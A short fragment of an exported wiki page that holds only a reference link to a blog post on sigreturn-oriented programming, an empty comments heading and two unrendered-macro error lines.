- <https://thisissecurity.stormshield.com/2015/01/03/playing-with-signals-an-overview-on-sigreturn-oriented-programming/>

# <span id="page-12-1"></span>**Comments**

**且 Unknown macro: 'html'** 

■ Unknown macro: 'html'